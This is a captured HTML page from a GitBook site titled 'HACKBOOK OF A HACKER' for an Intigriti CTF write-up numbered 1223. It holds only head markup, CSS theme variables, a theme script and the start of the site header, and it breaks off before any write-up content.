

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223
body_size: 57120
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_7857c7 font-Inter dark"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2c.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2c.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" as="image" imageSrcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 3072w" imageSizes="(max-width: 640px) 400px, 768px"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js"/><script src="https://static-2c.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/371-a863312ed63942f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/823-4f3a0a7d4be43e32.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/6094-19c4a49edcb96349.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/7458-788ad0734e3a245a.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2088-719f62cbe0e0b951.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1688-dd6bae62e1c44fca.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="dark"/><title>1223 | HACKBOOK OF A HACKER</title><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223"/><link rel="alternate" type="text/markdown" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="HACKBOOK OF A HACKER"/><meta name="apple-mobile-web-app-status-bar-style" content="black"/><meta property="og:title" content="1223 | HACKBOOK OF A HACKER"/><meta property="og:image" content="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/ogimage/AjvXcruTddHBJ3KuOCML"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="1223 | HACKBOOK OF A HACKER"/><meta name="twitter:image" content="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/ogimage/AjvXcruTddHBJ3KuOCML"/><link rel="icon" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=small&amp;theme=light" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=small&amp;theme=dark" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=medium&amp;theme=light&amp;border=false" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=medium&amp;theme=dark&amp;border=false" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;
--primary-3: 241 248 255; --contrast-primary-3: 29 29 29;
--primary-4: 233 243 255; --contrast-primary-4: 29 29 29;
--primary-5: 224 238 255; --contrast-primary-5: 29 29 29;
--primary-6: 213 230 255; --contrast-primary-6: 29 29 29;
--primary-7: 198 218 253; --contrast-primary-7: 29 29 29;
--primary-8: 182 205 246; --contrast-primary-8: 29 29 29;
--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;
--primary-10: 57 115 225; --contrast-primary-10: 255 255 255;
--primary-11: 87 110 152; --contrast-primary-11: 255 255 255;
--primary-12: 24 29 38; --contrast-primary-12: 255 255 255;
--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;
--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;
--tint-4: 240 242 246; --contrast-tint-4: 29 29 29;
--tint-5: 234 237 242; --contrast-tint-5: 29 29 29;
--tint-6: 226 230 236; --contrast-tint-6: 29 29 29;
--tint-7: 213 217 224; --contrast-tint-7: 29 29 29;
--tint-8: 200 205 213; --contrast-tint-8: 29 29 29;
--tint-9: 121 133 155; --contrast-tint-9: 255 255 255;
--tint-10: 110 122 143; --contrast-tint-10: 255 255 255;
--tint-11: 106 110 119; --contrast-tint-11: 255 255 255;
--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 52 109 219;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 32 35 39; --contrast-primary-2: 255 255 255;
--primary-3: 39 44 53; --contrast-primary-3: 255 255 255;
--primary-4: 40 48 62; --contrast-primary-4: 255 255 255;
--primary-5: 43 54 72; --contrast-primary-5: 255 255 255;
--primary-6: 45 58 81; --contrast-primary-6: 255 255 255;
--primary-7: 52 68 96; --contrast-primary-7: 255 255 255;
--primary-8: 59 78 112; --contrast-primary-8: 255 255 255;
--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;
--primary-10: 80 139 252; --contrast-primary-10: 255 255 255;
--primary-11: 167 193 239; --contrast-primary-11: 29 29 29;
--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;
--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;
--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;
--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;
--tint-5: 52 54 55; --contrast-tint-5: 255 255 255;
--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;
--tint-7: 66 68 70; --contrast-tint-7: 255 255 255;
--tint-8: 76 78 81; --contrast-tint-8: 255 255 255;
--tint-9: 127 133 144; --contrast-tint-9: 255 255 255;
--tint-10: 138 145 156; --contrast-tint-10: 255 255 255;
--tint-11: 190 192 197; --contrast-tint-11: 29 29 29;
--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 52 109 219;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2c.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a2, b4, c4, d3, e3, f3, g5, h4) => {
          let i4 = document.documentElement, j3 = ["light", "dark"];
          function k4(b5) {
            var c5;
            (Array.isArray(a2) ? a2 : [a2]).forEach((a3) => {
              let c6 = a3 === "class", d4 = c6 && f3 ? e3.map((a4) => f3[a4] || a4) : e3;
              c6 ? (i4.classList.remove(...d4), i4.classList.add(f3 && f3[b5] ? f3[b5] : b5)) : i4.setAttribute(a3, b5);
            }), c5 = b5, h4 && j3.includes(c5) && (i4.style.colorScheme = c5);
          }
          if (d3) k4(d3);
          else try {
            let a3 = localStorage.getItem(b4) || c4, d4 = g5 && a3 === "system" ? window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light" : a3;
            k4(d4);
          } catch {
          }
        })("class","theme","system","dark",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/hackbook-of-a-hacker"><span class="font-emoji text-xl">🚩</span><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">HACKBOOK OF A HACKER</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 